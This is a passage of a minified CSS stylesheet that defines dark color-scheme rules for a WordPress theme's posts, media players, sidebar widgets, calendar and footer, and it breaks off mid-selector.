.socials_share .social_items{background-color:transparent}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#191d32;	border-color:#313459;	color:#8d83b8}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#313459}.scheme_dark .post_layout_classic{border-color:#313459}.scheme_dark.gallery_preview:before{background-color:#191d32}.scheme_dark.gallery_preview{color:#a8adc5}.scheme_dark .trx_addons_audio_player.with_cover .audio_author,.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author{color:#ffffff}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .wp-playlist .mejs-container .mejs-controls{background:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls{background:#ffffff}.scheme_dark .mejs-controls .mejs-button>button{color:#ffffff}.scheme_dark .mejs-controls .mejs-button>button:hover,.scheme_dark .mejs-controls .mejs-button>button:focus{color:#fe7259}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ff1000}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#00b8f4}.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#00b8f4}.scheme_dark .trx_addons_audio_player.without_cover,.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#20243d;	background-color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_author,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author{color:#ff1000}.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_description,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_description{color:#a8adc5}.scheme_dark .wp-playlist-light{background:#191d32;	border-color:#313459;	color:#a8adc5}.scheme_dark .wp-playlist-light .wp-playlist-caption{color:#ffffff}.scheme_dark .wp-playlist-light .wp-playlist-playing{background:#131627;	color:#ffffff}.scheme_dark .wp-playlist-item{border-color:#313459}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#131627}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover,.scheme_dark .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover,.scheme_dark .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:hover{color:#ff1000;	border-color:#ff1000}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover{color:#ff1000}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#182124;	background-color:#ff1000}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#191d32 0%,rgba(25,29,50,0) 100%) no-repeat scroll right top / 100% 100% rgba(25,29,50,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#313459}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .nav-links-more a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .nav-links-more a:hover{color:#131627;	background-color:#ffffff}.scheme_dark .esg-filters div.esg-navigationbutton,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#ffffff;	background:transparent!important;	background-color:#131627!important}.scheme_dark .esg-filters div.esg-navigationbutton:hover,.scheme_dark .esg-filters div.esg-navigationbutton.selected,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff!important;	background-color:#00b8f4!important}.scheme_dark .woocommerce div.product form.cart .variations label{color:#ffffff}.scheme_dark .posts_container .full_post_content,.scheme_dark .posts_container .full_post_content:not(:last-child),.scheme_dark .sc_item_posts_container .full_post_content,.scheme_dark .sc_item_posts_container .full_post_content:not(:last-child){border-color:#313459}.scheme_dark .full_post_loading:after{background-color:rgba(25,29,50,0.7)}.scheme_dark button.full_post_close{color:#ffffff;	background-color:#191d32}.scheme_dark button.full_post_close:hover{color:#00b8f4}.scheme_dark .full_post_progress_bar{stroke:#ff1000}.scheme_dark .post_item_single .post_header .post_date{color:#8d83b8}.scheme_dark .single.single-post .post_item_single,.scheme_dark .related_wrap.related_style_classic .post_header,.scheme_dark .comment_body{background-color:#131627}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#ff1000}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption{color:#ff1000}.scheme_dark .post_item_single .post_header .post_meta_item.post_date{color:#a8adc5}.scheme_dark .post_item_single a.post_meta_item:hover,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#00b8f4}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#ff1000}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#00b8f4}.scheme_dark .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon{color:#131627 !important;	background:#ffffff!important}.scheme_dark .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item:hover .social_icon{color:#182124 !important;	background:#00b8f4!important}.scheme_dark .post_item_single .post_content>.post_meta_single .post_tags .post_meta_label,.scheme_dark .socials_share .socials_caption{color:#a8adc5}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#191d32}.scheme_dark .nav-links-single .nav-links{border-color:#313459}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#8d83b8}.scheme_dark .nav-links-single .nav-links a .post_date{color:#8d83b8}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#ff1000}.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#313459;	background-color:#191d32}.scheme_dark .previous_post_content{border-color:#313459}.scheme_dark .nav-links-single .nav-links a .nav-arrow{border-color:rgba(255,255,255,0.2)}.scheme_dark .nav-links-single .nav-links a{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover{color:#ff1000}.scheme_dark .author_info .author_title{color:#ffffff}.scheme_dark .author_info a{color:#ff1000}.scheme_dark .author_info a:hover{color:#ffffff}.scheme_dark .author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark .author_info .socials_wrap .social_item:hover .social_icon{color:#182124;	background-color:#00b8f4}.scheme_dark .author_info{color:#635C81;	background-color:#131627}.scheme_dark .related_wrap{border-color:#313459}.scheme_dark .related_wrap.related_style_modern .post_header{background-color:rgba(25,29,50,0.7)}.scheme_dark .related_wrap.related_style_modern:hover .post_header{background-color:#191d32}.scheme_dark .related_wrap.related_style_modern .post_meta a{color:#a8adc5}.scheme_dark .related_wrap.related_style_modern:hover .post_meta a{color:#8d83b8}.scheme_dark .related_wrap.related_style_modern:hover .post_meta a:hover{color:#ffffff}.scheme_dark .nav-links-single .nav-links a .nav-arrow:after{color:#ffffff}.scheme_dark .page_contact_form{border-color:#313459}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#313459}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#313459}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#00b8f4}.scheme_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a{color:#ff1000}.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#00b8f4}.scheme_dark .comments_list_wrap .comment_text{color:#a8adc5}.scheme_dark .comments_list_wrap .comment_reply a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#00b8f4}.scheme_dark .comments_form_wrap{border-color:#313459}.scheme_dark .comments_wrap .comments_notes{color:#8d83b8}.scheme_dark .comments_list_wrap .comment_author{color:#ff1000}.scheme_dark .comments_list_wrap .comment_author .comment_author_preffix{color:#a8adc5}.scheme_dark .comments_list_wrap .comment_author a{color:#ff1000}.scheme_dark .comments_list_wrap .comment_author a:hover{color:#ffffff}.scheme_dark .comment-form .trx_addons_message_box{background-color:#131627; color:#a8adc5}.scheme_dark .comment-form .trx_addons_message_box.trx_addons_message_box_error,.scheme_dark form .error_field{border-color:#ff1000!important}.scheme_dark .post_item_404 .page_title{color:#8d83b8}.scheme_dark .post_item_404 .page_description{color:#ff1000}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark.sidebar .sidebar_inner{background-color:#131627;	color:#a8adc5}.scheme_dark .sidebar_inner .widget + .widget{border-color:#313459}.scheme_dark.sidebar .widget + .widget{border-color:#20243d}.scheme_dark.sidebar a{color:#ff1000}.scheme_dark.sidebar a:hover{color:#00b8f4}.scheme_dark .widget_search{background-color:#ffffff}.scheme_dark .widget_search input[type="submit"]{color:#131627}.scheme_dark .widget_search .widget_title{color:#131627}.scheme_dark .widget_search .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.scheme_dark .widget.widget_search input[type="search"]{background-color:#f3f5f7; border-color:#f3f5f7}.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#313459}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{color:#ffffff}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#ff1000}.scheme_dark .sidebar_control{color:#ffffff !important;	background-color:#131627;	border-color:#20243d}.scheme_dark .sidebar_control:hover{color:#ff1000 !important;	background-color:#191d32;	border-color:#272C43}.scheme_dark .wp-block-archives-list li:before,.scheme_dark .wp-block-categories-list li:before,.scheme_dark .wp-block-page-list li:before,.scheme_dark .widget ul>li:before{background-color:#ff1000}.scheme_dark.sidebar .wp-block-archives-list li:before,.scheme_dark.sidebar .wp-block-categories-list li:before,.scheme_dark.sidebar .wp-block-page-list li:before,.scheme_dark.sidebar ul>li:before{background-color:#ff1000}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{color:#ffffff}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{color:#ff1000}.scheme_dark.sidebar .post_meta,.scheme_dark.sidebar .post_meta_item,.scheme_dark.sidebar .post_meta_item:after,.scheme_dark.sidebar .post_meta_item:hover:after,.scheme_dark.sidebar .post_meta .vc_inline-link,.scheme_dark.sidebar .post_meta .vc_inline-link:after,.scheme_dark.sidebar .post_meta .vc_inline-link:hover:after,.scheme_dark.sidebar .post_meta_item a,.scheme_dark.sidebar .post_info .post_info_item,.scheme_dark.sidebar .post_info .post_info_item a,.scheme_dark.sidebar .post_info_counters .post_meta_item{color:#9f97bf}.scheme_dark.sidebar .post_date a:hover,.scheme_dark.sidebar a.post_meta_item:hover,.scheme_dark.sidebar .post_meta_item a:hover,.scheme_dark.sidebar .post_meta .vc_inline-link:hover,.scheme_dark.sidebar .post_info .post_info_item a:hover,.scheme_dark.sidebar .post_info_counters .post_meta_item:hover{color:#ffffff}.scheme_dark.sidebar .post_item .post_title a:hover{color:#ff1000}.scheme_dark.sidebar .post_meta_item.post_categories,.scheme_dark.sidebar .post_meta_item.post_categories a{color:#ff1000}.scheme_dark.sidebar .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark.sidebar .post_meta_item .socials_share .social_items{background-color:#131627}.scheme_dark.sidebar .post_meta_item .social_items,.scheme_dark.sidebar .post_meta_item .social_items:before{background-color:#131627;	border-color:#20243d;	color:#9f97bf}.scheme_dark .widget.widget_recent_posts .recent_post_content,.scheme_dark .widget_product_tag_cloud .tagcloud,.scheme_dark .widget_tag_cloud .tagcloud,.scheme_dark .widget_banner,.scheme_dark .widget_recent_comments ul,.scheme_dark .woocommerce .widget_product_categories .product-categories,.scheme_dark .woocommerce .widget_price_filter .price_slider_wrapper,.scheme_dark .widget_shopping_cart .widget_shopping_cart_content{background-color:#272C43}.scheme_dark .widget_recent_comments ul li .comment-author-link{color:#ffffff}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_categories a{background-color:#ff1000}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_categories a:hover{background-color:#00b8f4}.scheme_dark .sc_recent_news .post_item .post_featured .post_info .post_title a:hover{color:#ff1000}.scheme_dark.sidebar .widget_archive li{color:#ffffff}.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th,.scheme_dark .wp-block-calendar tbody td a,.scheme_dark .wp-block-calendar th{color:#ffffff}.scheme_dark .widget_calendar caption,.scheme_dark .wp-block-calendar caption{color:#ff1000}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar table,.scheme_dark .widget_calendar .wp-calendar-nav,.scheme_dark .wp-block-calendar caption,.scheme_dark .wp-block-calendar table,.scheme_dark .wp-block-calendar .wp-calendar-nav{background-color:#131627}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th,.scheme_dark.sidebar .wp-block-calendar caption,.scheme_dark.sidebar .wp-block-calendar tbody td a,.scheme_dark.sidebar .wp-block-calendar th{color:#ffffff}.scheme_dark .widget_calendar tbody td,.scheme_dark .wp-block-calendar tbody td{color:#a8adc5 !important}.scheme_dark.sidebar .widget_calendar tbody td,.scheme_dark.sidebar .wp-block-calendar tbody td{color:#a8adc5 !important}.scheme_dark .widget_calendar tbody td a:hover,.scheme_dark .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_dark.sidebar .widget_calendar tbody td a:hover,.scheme_dark.sidebar .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_dark .widget_calendar tbody td a:after,.scheme_dark .wp-block-calendar tbody td a:after{background-color:#191d32}.scheme_dark.sidebar .widget_calendar tbody td a:after,.scheme_dark.sidebar .wp-block-calendar tbody td a:after{background-color:#ff1000}.scheme_dark .widget_calendar td#today,.scheme_dark .wp-block-calendar td#today{color:#ffffff !important}.scheme_dark .widget_calendar td#today a,.scheme_dark .wp-block-calendar td#today a{color:#ffffff}.scheme_dark .widget_calendar td#today a:hover,.scheme_dark .wp-block-calendar td#today a:hover{color:#ffffff}.scheme_dark .widget_calendar td#today:before,.scheme_dark .wp-block-calendar td#today:before{background-color:#00b8f4}.scheme_dark.sidebar .widget_calendar td#today:before,.scheme_dark.sidebar .wp-block-calendar td#today:before{background-color:#ff1000}.scheme_dark .widget_calendar td#today a:after,.scheme_dark .wp-block-calendar td#today a:after{background-color:#ff1000}.scheme_dark .widget_calendar td#today a:hover:after,.scheme_dark .wp-block-calendar td#today a:hover:after{background-color:#182124}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a,.scheme_dark .wp-block-calendar #prev a,.scheme_dark .wp-block-calendar #next a,.scheme_dark .widget_calendar .wp-calendar-nav-prev a,.scheme_dark .widget_calendar .wp-calendar-nav-next a,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a,.scheme_dark.sidebar .wp-block-calendar #prev a,.scheme_dark.sidebar .wp-block-calendar #next a,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover,.scheme_dark .wp-block-calendar #prev a:hover,.scheme_dark .wp-block-calendar #next a:hover,.scheme_dark .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_dark .widget_calendar .wp-calendar-nav-next a:hover,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover,.scheme_dark.sidebar .wp-block-calendar #prev a:hover,.scheme_dark.sidebar .wp-block-calendar #next a:hover,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a:hover,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before,.scheme_dark .wp-block-calendar td#prev a:before,.scheme_dark .wp-block-calendar td#next a:before,.scheme_dark .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark .sidebar .widget_calendar td#prev a:before,.scheme_dark .sidebar .widget_calendar td#next a:before,.scheme_dark .sidebar .wp-block-calendar td#prev a:before,.scheme_dark .sidebar .wp-block-calendar td#next a:before,.scheme_dark .sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark .sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark .sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark .sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before,.scheme_dark.sidebar .wp-block-calendar td#prev a:before,.scheme_dark.sidebar .wp-block-calendar td#next a:before,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#131627}.scheme_dark .widget_categories>ul,.scheme_dark .widget_nav_menu ul:not(.sub-menu),.scheme_dark .widget_archive>ul,.scheme_dark .widget_pages>ul,.scheme_dark .widget_meta>ul,.scheme_dark .widget_recent_entries>ul,.scheme_dark .widget_rss>ul,.scheme_dark .wp-block-latest-posts__list.wp-block-latest-posts,.scheme_dark .wp-block-group .wp-block-latest-comments,.scheme_dark .widget_text .textwidget,.scheme_dark ol.wp-block-latest-comments{background-color:#131627}.scheme_dark .wp-block-archives .select_container select,.scheme_dark .wp-block-categories.wp-block-categories-dropdown .select_container select,.scheme_dark .textwidget .select_container select{border-color:#313459 !important}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark.sidebar .widget_categories li{color:#ffffff}.scheme_dark .widget_recent_entries .post-date{color:#8d83b8}.scheme_dark.widget_recent_entries .post-date{color:#9f97bf}.scheme_dark .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_dark .widget_rss .rss-date{color:#8d83b8}.scheme_dark.sidebar .widget_rss .rss-date{color:#9f97bf}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a,.scheme_dark .wp-block-tag-cloud a,.scheme_dark .single.single-post .post_item_single .post_content .post_tags a{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a,.scheme_dark.sidebar .wp-block-tag-cloud a{color:#ffffff;	background-color:#20243d}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover,.scheme_dark .wp-block-tag-cloud a:hover,.scheme_dark .single.single-post .post_item_single .post_content .post_tags a:hover{color:#ffffff !important;	background-color:#00b8f4}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover,.scheme_dark.sidebar .wp-block-tag-cloud a:hover{background-color:#ff1000}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#131627;	color:#a8adc5}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#20243d}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#ff1000}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#ff1000}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#ffffff}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#ff1000}.scheme_dark .footer_wrap .widget.wp-widget-nav_menu ul li a{color:#635C81}.scheme_dark .footer_wrap .widget.wp-widget-nav_menu ul li a:hover{color:#00b8f4}.footer_wrap .scheme_dark .socials_wrap .social_item{border-color:#313459; background-color:#191d32}.footer_wrap .scheme_dark .socials_wrap .social_item .social_icon{background-color:#191d32!important}.footer_wrap .scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4!important; color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-short a{color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-short a:hover{color:#00b8f4}.scheme_dark .footer_wrap.footer_custom_footer-boating a{color:#ffffff}.scheme_dark .footer_wrap.footer_custom_footer-boating a:hover{color:#00b8f4}.scheme_dark.footer_wrap .post_meta,.scheme_dark.footer_wrap .post_meta_item,.scheme_dark.footer_wrap .post_meta_item:after,.scheme_dark.footer_wrap .post_meta_item:hover:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link,.scheme_dark.footer_wrap .post_meta .vc_inline-link:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_dark.footer_wrap .post_meta_item a,.scheme_dark.footer_wrap .post_info .post_info_item,.scheme_dark.footer_wrap .post_info .post_info_item a,.scheme_dark.footer_wrap .post_info_counters .post_meta_item{color:#9f97bf}.scheme_dark.footer_wrap .post_date a:hover,.scheme_dark.footer_wrap a.post_meta_item:hover,.scheme_dark.footer_wrap .post_meta_item a:hover,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover,.scheme_dark.footer_wrap .post_info .post_info_item a:hover,.scheme_dark.footer_wrap .post_info_counters .post_meta_item:hover{color:#ffffff}.scheme_dark.footer_wrap .post_item .post_title a:hover{color:#ff1000}.scheme_dark.footer_wrap .post_meta_item.post_categories,.scheme_dark.footer_wrap .post_meta_item.post_categories a{color:#ff1000}.scheme_dark.footer_wrap .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark.footer_wrap .post_meta_item .socials_share .social_items{background-color:#131627}.scheme_dark.footer_wrap .post_meta_item .social_items,.scheme_dark.footer_wrap .post_meta_item .social_items:before{background-color:#131627;	border-color:#20243d;	color:#9f97bf}.scheme_dark .footer_logo_inner{border-color:#20243d}.scheme_dark .footer_logo_inner:after{background-color:#a8adc5}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#a8adc5}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#ff1000}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#9f97bf}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#e5e5e5}.scheme_dark .footer_copyright_inner{background-color:#191d32;	border-color:#313459;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#ff1000}.scheme_dark .footer_copyright_inner .copyright_text{color:#a8adc5}.scheme_dark .mfp-bg,.scheme_dark .elementor-lightbox{background-color:rgba(25,29,50,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-wrap .mfp-close{color:#ff1000;	background-color:transparent}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button,.scheme_dark .elementor-lightbox .elementor-swiper-button{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#00b8f4}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_dark .elementor-lightbox .elementor-swiper-button:hover{color:#ff1000}.scheme_dark div.wpcf7-validation-errors,.scheme_dark div.wpcf7-acceptance-missing{border-color:#ff1000}.scheme_dark div.wpcf7-mail-sent-ok{border-color:#00b8f4}.scheme_dark .hesperiden.tparrows:hover{border-color:#ffffff; background-color:#ffffff!important}.scheme_dark .hesperiden.tparrows:hover:before{color:#182124 !important}.scheme_dark .wpgdprc{color:#a8adc5}.scheme_dark .accent1{color:#ff1000}.scheme_dark .accent2{color:#00b8f4}.scheme_dark .accent3{color:#0D71CE}.scheme_dark .accent1_bg{background-color:#ff1000; color:#ffffff}.scheme_dark .accent2_bg{background-color:#00b8f4; color:#ffffff}.scheme_dark .accent3_bg{background-color:#0D71CE; color:#ffffff}.scheme_dark .alter_bg{background-color:#131627}.scheme_dark .alter_text{color:#a8adc5}.scheme_dark .alter_link{color:#ff1000}.scheme_dark .alter_link2{color:#131627}.scheme_dark .alter_link3{color:#FF1000}.scheme_dark .extra_bg{background-color:#ffffff}.scheme_dark .extra_text{color:#182124}.scheme_dark .extra_link{color:#00b8f4}.scheme_dark 